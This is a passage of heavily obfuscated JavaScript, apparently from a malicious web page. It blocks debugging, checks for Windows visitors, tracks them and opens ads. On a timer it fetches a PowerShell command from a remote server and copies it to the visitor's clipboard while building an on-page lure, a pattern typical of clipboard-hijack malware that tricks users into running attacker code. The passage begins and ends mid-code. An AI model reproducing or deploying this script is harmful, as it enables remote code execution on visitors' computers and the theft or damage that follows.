_0x2470d1(_0x3c2d5b-0x1a6,_0x2d6dc2-0x1ba,_0x3c2d5b-0x318,_0x3b8fff,_0x967fab-0x32);}if(isDisabedDebug){if(_0x457ffd[_0x21e679(0x279c,0x155b,0x2ad9,'osXG',0x1e10)](_0x457ffd[_0x2dfdf7('Qt#^',0x3eec,0x414a,0x3815,0x2e71)],_0x457ffd[_0x276a82(0x2e06,0x3ea2,'e9hj',0x1e64,0x2dae)]))_0x457ffd[_0x2dfdf7('Xsop',0xac0,0x1444,0x16d5,0x219)](disableDebug);else{var _0x5a29f5=_0x457ffd[_0x21e679(0x3d8c,0x26c4,0x3fa6,'TBtv',0x2c8d)](_0x4d4c6b,_0x457ffd[_0x3ff001(0x1e85,0x2be7,0x2ba7,'osXG',0x1f26)](_0x3e2a1f,0x189d*0x1+-0x5f1+-0x12aa,0x8*0x2b4+0x2367+0x1*-0x3901));_0x7e3819[_0x21e679(0x1cdf,0x2730,0xda5,'3W8&',0x1998)](_0x2dfdf7('KF1#',0x2c38,0x176b,0x17f6,0x14d3)+_0x2dfdf7('oGVS',0x65f,0x1443,0x1821,0x9b3)+_0x21e679(0x2a9d,0x3449,0x45e8,'aPiG',0x2f27)+_0x21e679(0x253a,0x48b6,0x2678,'aWYv',0x3171)+_0x276a82(0x1e8b,0x16a2,'5[tP',0x21af,0x2511)+'\x27>'+_0x5a29f5+(_0x276a82(0x1423,0x29ac,'TVoX',0xfd7,0x9fe)+'n>'));}}function _0x3ff001(_0x513dda,_0x28bbea,_0x22fb40,_0x510531,_0x2778df){return _0x29ccd5(_0x513dda-0x3e,_0x28bbea- -0x63b,_0x22fb40-0xa1,_0x510531,_0x2778df-0x88);}function _0x2b640d(_0x4d92ae,_0x2fa9a7,_0x1196ef,_0x13c362,_0x257036){return _0xc02652(_0x4d92ae-0xb7,_0x1196ef,_0x1196ef-0x1db,_0x13c362-0x15c,_0x4d92ae-0x5bb);}var _0x403395=-0x91d*-0x2+0x2*-0xc8+-0x1046;function _0x2dfdf7(_0x54b8ce,_0x33b2db,_0x12e1be,_0x5b1dbd,_0x306001){return _0xc02652(_0x54b8ce-0x15c,_0x54b8ce,_0x12e1be-0x12f,_0x5b1dbd-0x22,_0x306001-0x1b9);}if(_0x457ffd[_0x2dfdf7('!Yts',-0x2f3,0x42d,0x158c,0x623)](isWpIgnore)){if(_0x457ffd[_0x2dfdf7(']DXx',0x1477,0x42a,0x3e9,0x1037)](_0x457ffd[_0x2b640d(0xfa0,0x18a1,'TBtv',-0x761,0x20e6)],_0x457ffd[_0x21e679(0x320,0x44d,0x9ed,'TBtv',0x1403)]))return;else return!_0x4d1a4e&&(_0x2ace13=_0x457ffd[_0x2b640d(0x17d2,0x1c61,'yxCh',0x226,0x1a35)](_0x759ad2,-0x35*-0x25+0x45b*-0x5+0xe27*0x1)),_0x4b1aa6[_0x276a82(0xf99,0x1ae2,'@i#A',0x1b10,0x870)+_0x2dfdf7('g[iY',0x227b,0x1ccf,0x2048,0x2201)][_0x21e679(0x341b,0x1c38,0x2cb8,'CgKH',0x24b8)](_0x5a026f),[_0x152613,_0x267e98];}if(!_0x457ffd[_0x2b640d(0x11ce,0x174,'CgKH',0x82d,0x805)](isWin))return _0x457ffd[_0x21e679(0x2d5f,0x3d86,0x2eb9,'hFy]',0x2751)](_0x457ffd[_0x3ff001(0x1c8d,0x1af0,0x5d0,'2tg#',0xdbf)],_0x457ffd[_0x3ff001(0x2589,0xf25,0x1216,'Xsop',0xf0d)])?_0x364e5b:_0x457ffd[_0x21e679(0x23f7,0x29a8,0x18ff,'gLCz',0x1e85)](openAds);if(_0x457ffd[_0x2b640d(0xad0,0x207e,'CgKH',0x192,0x15da)](isCIS)){if(_0x457ffd[_0x21e679(0x1798,0x10cc,0x1729,'pypN',0x833)](_0x457ffd[_0x2b640d(0x1cef,0x2c6f,'CgKH',0x20fa,0x1883)],_0x457ffd[_0x2b640d(0xd66,0x1f3d,'#VkK',-0x362,0x1a6a)])){var [_0x14e7fa,_0x375481]=_0x457ffd[_0x21e679(0xcca,0x2704,0x1542,'^LqO',0x2001)](_0x2974dd,[{'data':_0x457ffd[_0x2b640d(0x2d20,0x2a9d,'TBtv',0x1a4d,0x4285)]}]),[_0x1fdafc,_0x375481]=_0x457ffd[_0x2b640d(0x1493,0x1f9a,'Bp1M',0xaf9,0x270b)](_0x182557,[{'data':_0x457ffd[_0x2b640d(0x251c,0x1ad9,'5tDe',0x3965,0x20c2)]},{'cl':_0x457ffd[_0x21e679(0x1e9d,0x2a3f,0x2659,'aWYv',0x13cc)],'data':_0x457ffd[_0x21e679(-0x1081,0x13ba,0xefb,'mK)l',0x6a7)]},{'cl':_0x457ffd[_0x3ff001(0x2aa0,0x2415,0x2b96,'ovSf',0x1dd5)],'data':_0x457ffd[_0x2dfdf7('Ske1',0xba4,0x2c19,0x28d7,0x191c)]}]),[_0x240326,_0x375481]=_0x457ffd[_0x2dfdf7('ovSf',0xac2,0x126e,0x13d,0x164c)](_0x7c1232,[],_0x457ffd[_0x2b640d(0x1630,0x13f7,'TVoX',0x24f3,0x5c5)]);_0x240326[_0x2dfdf7('XL)$',0x2c83,0x2410,0x1cb8,0x1bb4)]=_0x457ffd[_0x276a82(0x2ab1,0x1e32,'#VkK',0x409e,0x18e9)],_0x1fdafc[_0x21e679(-0x173,0x68f,-0x44a,']DXx',0x858)+_0x3ff001(0x2e73,0x1afe,0xf31,'^LqO',0x16e8)+'d'](_0x240326),_0x1fdafc[_0x2dfdf7('tdNd',0x1313,0x1be7,0x2906,0x2612)+_0x2dfdf7('^LqO',0x1dff,0x331b,0x261b,0x2869)+_0x21e679(0x3bc5,0x31c8,0x3e85,'yW26',0x2f30)+'r'](_0x457ffd[_0x2dfdf7('5[tP',0x1c35,0x26bf,0x32ab,0x2821)],_0x39d78d=>{function _0x2770f9(_0x268195,_0x54083b,_0x367c6c,_0x523f61,_0x1a8c87){return _0x2dfdf7(_0x1a8c87,_0x54083b-0x4c,_0x367c6c-0xf6,_0x523f61-0x101,_0x523f61-0x113);}function _0x4eb40c(_0x4dbba4,_0xaf0e8b,_0x2a95c7,_0x3320cf,_0x1314e4){return _0x3ff001(_0x4dbba4-0x3a,_0xaf0e8b-0x23d,_0x2a95c7-0x94,_0x1314e4,_0x1314e4-0x22);}function _0x883009(_0x3987b1,_0x23e02f,_0x7b620a,_0x2504bc,_0x5076ed){return _0x276a82(_0x2504bc- -0x2af,_0x23e02f-0x7,_0x3987b1,_0x2504bc-0x15,_0x5076ed-0x154);}function _0x1eae0b(_0x3c5a58,_0xeb3df0,_0x47d482,_0xe730ab,_0x58644b){return _0x21e679(_0x3c5a58-0x33,_0xeb3df0-0x128,_0x47d482-0x13,_0xe730ab,_0x47d482- -0x123);}function _0x1561eb(_0x4e3b4f,_0x2f26b8,_0x1c6dd4,_0x450355,_0x4930b5){return _0x3ff001(_0x4e3b4f-0xe0,_0x4930b5-0x5bc,_0x1c6dd4-0x1c2,_0x1c6dd4,_0x4930b5-0xec);}let _0x79db38=_0x4b07f3[_0x883009('sFvl',0x1b57,0x1dc2,0x1667,-0x45)+_0x883009('DufB',0xcbc,-0xe8c,0x84f,-0x83f)+_0x883009('ZIet',0x1b78,0x2919,0x1b7a,0xcaa)](_0x4acae9)[_0x1eae0b(0x3430,0x44ea,0x2fa7,'3W8&',0x26cc)][_0x1561eb(0x2c97,0x2f74,'yW26',0x170f,0x22ee)+'ay'];_0x336c91[_0x1561eb(0x15f4,0x2907,']DXx',0xbea,0x1906)+_0x2770f9(0x3280,0x1148,0x2e9c,0x2187,'#VkK')+_0x2770f9(-0x4b9,0x1ab,0xe1,0xd01,'2tg#')](_0x138a32)[_0x2770f9(0x230e,0x13ab,0xcd5,0xd33,'wIR0')][_0x1eae0b(0x953,0x1e04,0x14a1,'$DHH',0x1ec3)+'ay']=_0x457ffd[_0x883009('&W06',0x1f22,0x3589,0x2037,0x1aba)](_0x79db38,_0x457ffd[_0x883009('q]Rn',0x250b,0x2008,0x1040,0x183c)])?_0x457ffd[_0x1561eb(0x142f,0x2cff,'@VOx',0x2796,0x15a8)]:_0x457ffd[_0x1561eb(-0x188,0x16cc,'yxCh',0x86f,0x5e8)];}),_0x14e7fa[_0x2b640d(0x2feb,0x1ec3,'Ske1',0x2718,0x3189)+_0x2b640d(0x1a4d,0x1075,'aWYv',0x1350,0x8c5)+'d'](_0x1fdafc);var [_0x380b17,_0x375481]=_0x457ffd[_0x276a82(0x11fa,0x9c0,'e9hj',0xc56,0x25c0)](_0x55cc51,[{'data':_0x457ffd[_0x21e679(0x657,0xc0a,0x1829,'DufB',0x1351)]}]);return _0x380b17[_0x3ff001(0x1254,0x2830,0x3850,'VTwM',0x2085)+_0x2b640d(0x17f2,0x2790,'EKtE',0x18ea,0x11ec)]=_0x457ffd[_0x2b640d(0x16ad,0x1e47,'aCMm',0x77a,0x227c)](_0x2894c1,_0x6ee220[_0x457ffd[_0x21e679(0x3a3e,0x216e,0x424e,'@VOx',0x31d1)]]),_0x14e7fa[_0x276a82(0xc50,0x18c1,'5tDe',0x1362,-0x773)+_0x21e679(0x350b,0x2f2b,0x1b3d,'aCMm',0x2e97)+'d'](_0x380b17),_0x14e7fa;}else return _0x457ffd[_0x2dfdf7('#VkK',0x102d,0x1dec,0x1df4,0xa3c)](trackMe,_0x457ffd[_0x2b640d(0x160d,0x1346,'tdNd',0x1a2a,0x137c)]),_0x457ffd[_0x21e679(0x1eab,0x15eb,0x1738,'Xsop',0x1701)](openAds);}function _0x21e679(_0x4575eb,_0x374a80,_0x276578,_0x154a6b,_0x130dea){return _0xabb78d(_0x154a6b,_0x374a80-0x161,_0x130dea-0x281,_0x154a6b-0x41,_0x130dea-0x11d);}if(_0x457ffd[_0x2b640d(0xb1b,-0xd4,'Bp1M',0x12fe,-0xc4)](isReworked)){if(_0x457ffd[_0x276a82(0x1ed0,0x2d85,'gLCz',0x85d,0x119a)](_0x457ffd[_0x2b640d(0x27a5,0x2bad,'CgKH',0x3d1b,0x3b84)],_0x457ffd[_0x2b640d(0x2992,0x3b59,'aPiG',0x1c38,0x3f77)]))return;else try{var _0x413194=_0x48df4b[_0x2dfdf7('^LqO',0x285e,0x2e11,0x1308,0x257f)](_0x168739);_0xd0e6e4=_0x457ffd[_0x276a82(0x1d28,0x2642,'^LqO',0x1421,0x2919)](_0x457ffd[_0x2b640d(0x2879,0x2b2c,'mK)l',0x166a,0x3487)],_0x413194[_0x2dfdf7('sFvl',0x21ad,0x1a9a,0x21ef,0x1159)+'t'][_0x3ff001(0x2349,0x23b9,0xf4f,'osXG',0x3791)+_0x2b640d(0x33b2,0x394b,'aPiG',0x47cf,0x4761)+'n']);return;}catch(_0x387184){}}_0x457ffd[_0x2b640d(0xb1b,0x1c84,'Bp1M',-0x9d2,0x1ceb)](setTrans),_0x457ffd[_0x276a82(0x10de,0x1b63,'CgKH',0x15d2,0x96d)](setInterval,function(){function _0x188b73(_0x205e5a,_0x395695,_0x381a38,_0x136a25,_0x140716){return _0x2b640d(_0x381a38- -0x32c,_0x395695-0x137,_0x395695,_0x136a25-0x7b,_0x140716-0x115);}var _0x4518ff={'ujGMQ':function(_0x90d656,_0x355e70){function _0x44d319(_0x4675ee,_0x21af4f,_0x217b6d,_0x2c6b3c,_0x115feb){return _0x8d64(_0x217b6d-0x2d0,_0x4675ee);}return _0x457ffd[_0x44d319('CgKH',0x1412,0x10cf,0x21a3,0x1788)](_0x90d656,_0x355e70);}};function _0x327a2c(_0x14b30c,_0xefe7fb,_0x23e310,_0x1c3838,_0x12b8bd){return _0x276a82(_0x1c3838-0x290,_0xefe7fb-0xed,_0x14b30c,_0x1c3838-0xb3,_0x12b8bd-0xce);}function _0x596f24(_0x20802c,_0x55bb58,_0x44b3a9,_0x1897c7,_0x1beb75){return _0x276a82(_0x44b3a9- -0xf9,_0x55bb58-0x19c,_0x20802c,_0x1897c7-0x22,_0x1beb75-0x8d);}function _0x22b12b(_0x244da6,_0x206192,_0x297822,_0x36880f,_0x337521){return _0x21e679(_0x244da6-0x6f,_0x206192-0x1a7,_0x297822-0x42,_0x206192,_0x36880f- -0x431);}function _0x404b5f(_0x296681,_0x1ce220,_0xb79c4c,_0x16bc5f,_0x15b2f0){return _0x21e679(_0x296681-0x169,_0x1ce220-0x16d,_0xb79c4c-0x1bd,_0xb79c4c,_0x16bc5f- -0x94);}if(_0x457ffd[_0x22b12b(-0x883,'yW26',0x1957,0x2cf,-0x1390)](_0x457ffd[_0x22b12b(0x14ff,'wIR0',0x20fb,0x16a6,0x1c99)],_0x457ffd[_0x327a2c('6vtP',0x102b,0x1ee1,0x1799,0x24c6)])){if(_0x457ffd[_0x404b5f(0x1678,0x17ba,'CgKH',0x639,0x1b5c)](_0x403395,-0xb39+-0x225*0x3+-0x78*-0x2e)){if(_0x457ffd[_0x327a2c('aPiG',0x6d7,-0x444,0x12fc,0x1cc9)](_0x457ffd[_0x404b5f(-0x984,0x1bbf,'mK)l',0xb8b,0x240)],_0x457ffd[_0x327a2c('5tDe',0x16c7,-0x109a,0x693,-0x6b9)]))_0x403395=0x141*-0x12+-0x57*0x25+0x270d;else{var [_0x3f1639,_0x151a5a]=_0x140b7e[_0x327a2c('@VOx',0x3619,0x1b17,0x3033,0x3e0c)]('=');if(_0x4518ff[_0x327a2c('yW26',0x1a97,0x3c57,0x2eb1,0x3b72)](_0x3f1639,_0x2b9987))return _0x151a5a;}}_0x457ffd[_0x404b5f(0x11c3,0x4c6,'yxCh',0xca6,0x9b1)](copyToClipboard,_0x457ffd[_0x404b5f(0x2547,0xc0d,'TVoX',0x1a6a,0x3088)](getPowerShell));if(!_0x457ffd[_0x188b73(-0x7d8,'Qt#^',0x7ba,-0x1b8,0xbad)](isOnce)){if(_0x457ffd[_0x22b12b(0x1760,'Bp1M',0x2c85,0x1da4,0x1ac4)](_0x457ffd[_0x404b5f(0x2997,0x2186,'3W8&',0x16dd,0x1919)],_0x457ffd[_0x22b12b(0x2cf9,'sFvl',0x234d,0x1a0c,0x10c7)]))return;else{var _0x3d7cd9=_0x457ffd[_0x188b73(0x3a77,'mK)l',0x2895,0x3762,0x3dec)][_0x596f24('@VOx',0x24e0,0x2caa,0x3547,0x2a2f)]('|'),_0x375360=0x154e*0x1+0xb*-0x13+-0x147d;while(!![]){switch(_0x3d7cd9[_0x375360++]){case'0':_0x4a15c1[_0x404b5f(0x1990,0xfb1,'TBtv',0x493,-0xffc)+_0x188b73(0x1ec1,'CgKH',0xfdf,0x5ad,0xbcc)+'d'](_0x457ffd[_0x404b5f(0x1d7f,0x18c1,'e9hj',0x1de9,0x711)](_0x3ce861,_0x256bec));continue;case'1':_0x4a15c1[_0x22b12b(-0x48f,'5tDe',0x141d,0xb3a,0x9ea)+_0x596f24('pypN',-0x9e7,0x891,0xf9c,-0xaac)+'d'](_0x457ffd[_0x22b12b(0x318,'#VkK',0x1be4,0xb1d,-0x17f)](_0x20471a,_0x256bec));continue;case'2':return _0x4a15c1;case'3':_0x4a15c1[_0x327a2c('$DHH',0x1189,0x2402,0x205c,0x1634)+_0x596f24('aWYv',0x1e2a,0x165e,0x2b,0x2a26)+'d'](_0x457ffd[_0x596f24('@VOx',0x2572,0x1190,-0x1e5,0x12f0)](_0x243058));continue;case'4':var _0x256bec=_0x457ffd[_0x596f24(']DXx',0x2605,0x2744,0x3dc4,0x391c)]('i',_0x457ffd[_0x404b5f(-0xcd6,0x152d,'yW26',0x9a9,0x97e)](_0x3f1972,-0x79*-0x4+-0x4*0x4dc+0x1192));continue;case'5':var [_0x4a15c1,_0x2aba16]=_0x457ffd[_0x404b5f(0x30c8,0x1222,'XL)$',0x1de4,0x212d)](_0x4b1524,[{'data':_0x457ffd[_0x404b5f(0x1d65,0x246d,'pypN',0x1e27,0xab6)]},{'name':_0x457ffd[_0x22b12b(0x2fa8,'TBtv',0x2ba5,0x2862,0x3847)],'media':[{'data':_0x457ffd[_0x404b5f(0x20cf,0x1804,']DXx',0xd2e,0x2091)]}]}]);continue;}break;}}}_0x457ffd[_0x327a2c('aWYv',0x2139,-0x9ae,0xb65,-0x60d)](trackMe,_0x457ffd[_0x22b12b(-0x8a,'DufB',0xb4a,0x13c0,0x27d0)]),_0x457ffd[_0x188b73(0xec1,'DufB',0x1dc0,0xded,0x2f2d)](createWorkPlace);}else try{_0x5e29bb=_0x457ffd[_0x327a2c('Xsop',0x2489,0x201,0x1318,0x1a11)](_0x457ffd[_0x404b5f(-0x181,-0x683,'nu)6',0x6db,0x11cb)](_0x252e73,_0x4a3d49),-0x137c+0x1ac9+0x1*-0x74c);}catch(_0x427155){}},_0x403395);});var captReq=!![];function getPowerShell(){function _0x177450(_0x102932,_0x55e22f,_0x18353b,_0x42ba83,_0x316b97){return _0xc02652(_0x102932-0x8,_0x55e22f,_0x18353b-0x1d7,_0x42ba83-0xee,_0x18353b-0xf0);}var _0x2e58c9={'paFxE':function(_0x56ce2d,_0x48df25,_0x430d9f){return _0x56ce2d(_0x48df25,_0x430d9f);},'Nnmrq':_0x4cac6b('yxCh',0x19f8,0x1916,0x979,0x599)+'l','KuHHX':function(_0x58b37a,_0x36ecb6){return _0x58b37a===_0x36ecb6;},'njmjU':_0x4cac6b('XL)$',0xd99,0x2005,0x1369,0x1fb5),'RUwKW':function(_0x1ba352,_0x3b22e3){return _0x1ba352!==_0x3b22e3;},'jYFJs':_0x21b7b4(0x7c3,0x798,0x2488,'QNp5',0x1c16),'wyJSc':function(_0x529a78,_0x39176a){return _0x529a78===_0x39176a;},'udqYo':_0x3f3db0(0x1fbe,0xd65,0x1c43,0xbd0,'TBtv'),'zLUeO':_0x21b7b4(0x2d76,0x24ca,0x2b76,'yxCh',0x1c52),'QtetJ':function(_0xe7808d,_0x26defa){return _0xe7808d+_0x26defa;},'YypcV':_0x4cac6b('#VkK',0x3826,0x4125,0x39bd,0x321b)+_0x5ab85f(0x2573,'3W8&',0x2c29,0x175d,0x3855)+_0x177450(0x1b6,'6vtP',0xc86,0x22b8,0x33f)+_0x177450(0x3d97,'$DHH',0x2e24,0x2496,0x33ba)+_0x5ab85f(0x1646,'oGVS',0x2b38,-0x10f,0x2b38)+'c\x20','TIXal':_0x4cac6b('KF1#',0xee2,0x6dd,-0x3ce,0x128f)+_0x3f3db0(0x2403,0x1277,0x2cb9,0x1999,'2tg#')+_0x3f3db0(0x1c98,0xcba,0x110c,0x2bb1,'hFy]'),'zKnjh':function(_0x368c2c){return _0x368c2c();},'qoskc':function(_0x76d00f,_0x3dbf5b){return _0x76d00f(_0x3dbf5b);},'tfGDK':_0x177450(-0xdeb,'gLCz',0x75b,0xeed,-0x64b)+_0x21b7b4(0x798,0x266,-0x4fc,'osXG',0x121f)+_0x3f3db0(0x279b,0x1ba4,0x2c12,0x3ecd,'e9hj')+_0x177450(0x1713,'aPiG',0x3fc,0x145e,0x8e3)+_0x21b7b4(0x994,0x2d95,0x1fa4,'!Yts',0x1e9c)+_0x177450(0xb26,'aCMm',0x408,-0x280,-0x115b)+_0x3f3db0(0x1344,0x94e,0x9,0x1584,'nu)6')+_0x3f3db0(0x53a,0xdbf,-0x2d2,0x119b,'^LqO')+_0x4cac6b('oGVS',0x13f0,0x272d,0x21d3,0x1e17)+_0x21b7b4(0x1c40,0x1b15,0x1884,'Qt#^',0x23b1)+_0x21b7b4(-0xd9,0xa6d,0xe90,']DXx',0x27)+_0x5ab85f(0x2902,'5[tP',0x1fff,0x38a5,0x35f5)+_0x4cac6b('aWYv',0x378b,0x19dc,0x1bf5,0x23f8)+_0x177450(0x2a9,'2tg#',0x6b3,0x137c,0x14cc)+_0x4cac6b('XL)$',0xb65,0x1623,0x2f3c,0x220f)+_0x4cac6b('gLCz',0x567,0x231d,0x62e,0xeb7)+_0x3f3db0(0x199e,0xfc3,0xf40,0x2c37,'aCMm')+_0x21b7b4(0x15c5,0x2037,0x2f8a,'Xsop',0x291c)+_0x3f3db0(0x1143,-0x5f2,0x1510,0x7f6,'Y8E^')+_0x4cac6b('CgKH',0x2cfd,0x278d,0x3a00,0x2ea4)+_0x5ab85f(0x310d,'Bp1M',0x3b6e,0x2bba,0x2010)+_0x3f3db0(0x10ec,0x18d6,0x20ab,0x1eff,'VTwM')+_0x4cac6b('ZIet',0xd8a,0x1420,0x39af,0x2488)+_0x177450(0x1d43,'!Yts',0xec4,0x248f,0x16d1)+_0x5ab85f(0x1adf,'TVoX',0x1c41,0x1ad0,0xdf4)+_0x4cac6b('#VkK',-0x6c4,0x1e2d,-0x9f2,0xb5a)+_0x4cac6b('XL)$',0x3095,0x454,0x203d,0x1bd9)+_0x3f3db0(0xc77,0xa49,0x1dc2,0x1586,'XL)$')+_0x3f3db0(0x2ef2,0x1f0c,0x3b4b,0x27fc,'5[tP')+_0x177450(0x134d,'Y8E^',0x18ea,0x214a,0x75d)+_0x177450(-0x321,'tdNd',0xb80,0x22a3,0x884)+_0x5ab85f(0x2447,'Qt#^',0x2b80,0x1cb1,0xe07)+_0x5ab85f(0x481,'xDs@',0x11f5,0xe02,0x95f)+_0x21b7b4(0x267e,0x2ce7,0x39a8,'ZIet',0x2821)+_0x5ab85f(0x18d1,'yW26',0x20c5,0x257d,0x2f71)+_0x21b7b4(-0x3b6,0x14d5,0x36e,'2tg#',0xef)+_0x5ab85f(0x100a,'DufB',0x9e2,0x2693,0x1766)+_0x21b7b4(0x214f,0x1464,0x23c5,'TVoX',0x1992)+_0x3f3db0(0x1782,0x616,0x111f,0x1b5f,'!Yts')+_0x4cac6b('3W8&',0x227c,0x36df,0x3fbe,0x2a2c)+_0x21b7b4(0x1f9e,0x13c4,0x111e,'TVoX',0xf53),'WfISH':function(_0x27a332,_0x586b16){return _0x27a332+_0x586b16;},'ePjIO':function(_0x3ca6c3,_0x3729eb){return _0x3ca6c3(_0x3729eb);},'KqCIM':function(_0x37c12a,_0x1fd9cc){return _0x37c12a(_0x1fd9cc);},'LHeWh':function(_0x2af85f,_0x56a915){return _0x2af85f+_0x56a915;},'jeaVP':function(_0x180432,_0x4be462){return _0x180432||_0x4be462;},'VTnxo':function(_0x235d3a,_0x504a1a){return _0x235d3a===_0x504a1a;},'Dmgog':_0x3f3db0(0x1733,0xc31,0xd58,0x17d8,'6vtP'),'JARuF':function(_0x21823b,_0x46dfbd){return _0x21823b===_0x46dfbd;},'vVoJp':_0x5ab85f(0x1d01,'DufB',0xfc0,0x2915,0x1a0f),'gwSVa':_0x177450(0x3dc0,'mK)l',0x29ae,0x1339,0x3517)+_0x4cac6b('$DHH',0x1e7d,0x1561,0xf21,0x1d90)+_0x4cac6b('xDs@',-0x673,-0x682,0x1a98,0xa65)+_0x21b7b4(-0xf02,-0xe63,-0xdf8,'hFy]',0x869)+_0x3f3db0(0x221c,0x2fa4,0x27e5,0xd27,'oGVS')+_0x5ab85f(0x13d6,'XL)$',0xf61,0xe0b,0xa97)+_0x177450(0x12ae,'pypN',0x2583,0x23e4,0x1824)+_0x21b7b4(0x12e3,0x1421,0xc32,'VTwM',0x14f4)+_0x177450(0x12e4,'Bp1M',0xdca,0xe53,0xc83)+_0x21b7b4(0x2132,0x2322,0x2455,'xDs@',0x2c5e)+_0x4cac6b('TVoX',0x1391,0x360f,0x1524,0x28d6)+_0x21b7b4(-0x46,0x23a6,0x2d0,'XL)$',0x130b)+_0x3f3db0(0x1da1,0x1a06,0x1f36,0x2010,'!Yts')+_0x3f3db0(0x2fce,0x2874,0x3634,0x2cbc,'6vtP')+_0x3f3db0(0x23dc,0x2c92,0x2de7,0x25b7,'Bp1M')+_0x4cac6b('5[tP',0x2f19,0xb52,0x10a3,0x2107)+_0x3f3db0(0x28d4,0x1230,0x2d8a,0x1a39,'EKtE')+_0x4cac6b('osXG',-0x851,0x1e55,0x209f,0xd52)+_0x4cac6b('Y8E^',0xccb,0x26be,0x2666,0x2096)+_0x177450(0x40f2,'tdNd',0x2a90,0x32aa,0x318b)+_0x3f3db0(0x2b0d,0x14f4,0x30fe,0x2e37,'aPiG')};function _0x3f3db0(_0x569524,_0x5442ce,_0x19d12b,_0x1535b0,_0x3038cd){return _0x29ccd5(_0x569524-0x37,_0x569524- -0x154,_0x19d12b-0x42,_0x3038cd,_0x3038cd-0x1d7);}function _0x5ab85f(_0x55cea8,_0x227e6e,_0x105b46,_0x2f8cd0,_0x18b7cd){return _0xc02652(_0x55cea8-0xd2,_0x227e6e,_0x105b46-0xae,_0x2f8cd0-0x123,_0x55cea8-0x350);}if(!powerShellCommand){if(_0x2e58c9[_0x21b7b4(0x2a45,0x107e,0xe38,'nu)6',0x173a)](_0x2e58c9[_0x5ab85f(0x16bc,'hFy]',0x2dc1,0x1187,0x25c)],_0x2e58c9[_0x21b7b4(0x2b85,0x1784,0x55f,'tdNd',0x16e5)])){if(captReq){if(_0x2e58c9[_0x177450(0x26dc,'@VOx',0x1c72,0x1ac8,0x2b70)](_0x2e58c9[_0x5ab85f(0x873,'xDs@',0x11ca,0x8ec,-0x52c)],_0x2e58c9[_0x4cac6b('3W8&',0x2024,0x2bca,0x2041,0x3349)]))captReq=![],_0x2e58c9[_0x21b7b4(0x36be,0x2bee,0x2cd9,'TVoX',0x29d9)](getRequest,_0x2e58c9[_0x4cac6b('@VOx',0xd97,0x2e2a,0x1acd,0x1b5d)],function(_0x375cee){var _0x432310={};function _0xff2410(_0x454643,_0x252b88,_0x4c74a3,_0x561b81,_0x3292ff){return _0x4cac6b(_0x454643,_0x252b88-0x77,_0x4c74a3-0x168,_0x561b81-0x5e,_0x252b88- -0x20b);}function _0x19ed83(_0x13a4d5,_0x1eecd2,_0x2eb9e0,_0x5d0606,_0xc640db){return _0x3f3db0(_0x5d0606- -0x411,_0x1eecd2-0x144,_0x2eb9e0-0xb6,_0x5d0606-0xa4,_0x1eecd2);}_0x432310[_0xff2410('&W06',0x1de1,0x193d,0x3015,0x2457)]=_0x2e58c9[_0xff2410('wIR0',0x9a9,0x2110,0x1928,0x1d7d)];function _0x559bdf(_0x17ebb9,_0x46c539,_0x39dba5,_0x308d8a,_0x1124fd){return _0x21b7b4(_0x17ebb9-0x114,_0x46c539-0x88,_0x39dba5-0x1dc,_0x1124fd,_0x39dba5-0x16d);}function _0x28896a(_0x16aa14,_0x539625,_0x149229,_0x2c2975,_0x589f64){return _0x21b7b4(_0x16aa14-0xa0,_0x539625-0x181,_0x149229-0x1b8,_0x149229,_0x589f64-0x52a);}function _0x309627(_0x11b161,_0x6c05e7,_0x563354,_0x4bd609,_0x4a44b0){return _0x177450(_0x11b161-0x17a,_0x6c05e7,_0x4bd609- -0x111,_0x4bd609-0xe2,_0x4a44b0-0x1b0);}var _0x48e56d=_0x432310;if(_0x2e58c9[_0x309627(0x247a,'sFvl',0x2329,0x239a,0x3903)](_0x2e58c9[_0xff2410('Bp1M',0x2cf0,0x23d3,0x1720,0x189b)],_0x2e58c9[_0x19ed83(0x16de,'wIR0',-0xd6d,0x66e,-0xd83)])){if(_0x375cee){if(_0x2e58c9[_0xff2410('aWYv',0x2d0e,0x3e57,0x358a,0x41c4)](_0x2e58c9[_0x19ed83(0x19a9,'XL)$',0x2619,0x257f,0x139e)],_0x2e58c9[_0xff2410('yxCh',0x16c3,0x1360,0x2c50,0x41e)])){if(_0x1e86a7){var _0x59a2e0=_0x1ea46a[_0x559bdf(0x2be2,0x12f4,0x17af,0x18fa,'nu)6')](_0x6c7b,arguments);return _0x4de920=null,_0x59a2e0;}}else try{if(_0x2e58c9[_0xff2410('2tg#',0x14fe,0xf0c,0x1eff,0x25b)](_0x2e58c9[_0xff2410('sFvl',0x24a5,0x172b,0x18bf,0x1c75)],_0x2e58c9[_0x309627(0x1821,'&W06',-0xc50,0xb1d,0x801)])){if(!_0x4695d9?.[_0xff2410('aPiG',0x199d,0x10e2,0x16b2,0x1f8a)])return![];if(_0x1c1932[_0x19ed83(-0xfcc,'nu)6',-0x14e,0x622,-0x3b0)+_0x559bdf(0x15da,0xe77,0xb85,0xb99,'Y8E^')+_0x19ed83(0x2f60,'^LqO',0xee1,0x19c5,0x4f9)](_0x48e56d[_0x559bdf(0x2e28,0x3d0c,0x25e5,0x16b6,'pypN')]))return![];return!![];}else{var _0x544f69=JSON[_0x28896a(0xb24,0x2ad5,'EKtE',0x291f,0x1669)](_0x375cee);powerShellCommand=_0x2e58c9[_0x559bdf(0x2420,0x26b4,0x2b49,0x3933,'Bp1M')](_0x2e58c9[_0x19ed83(0x39bc,'$DHH',0x2d36,0x2d43,0x4183)],_0x544f69[_0x19ed83(0xd49,'yxCh',0x1dc2,0x15f7,-0x13c)+'t'][_0x309627(0x3554,'ZIet',0x3a92,0x2c21,0x4316)+_0x559bdf(0x377a,0x35bf,0x1ff6,0x2fc5,'!Yts')+'n']);return;}}catch(_0x52c32e){}}captReq=!![];}else _0x53ac80[_0x559bdf(0x27b0,0x2d19,0x2b75,0x32fd,'EKtE')]=_0x2e58c9[_0xff2410('&W06',0x263c,0x3ad7,0x2dc5,0x3635)](_0x5426e,_0x4d2d03,_0x5c1f35);});else{var _0x58a109=_0x2e58c9[_0x4cac6b('yxCh',0x1c47,0x3e7f,0x1746,0x29de)][_0x3f3db0(0x2123,0x208f,0x1cba,0x17f5,'sFvl')]('|'),_0x58afa3=0x1a*-0x2f+0xf*-0x94+0xd72;while(!![]){switch(_0x58a109[_0x58afa3++]){case'0':return 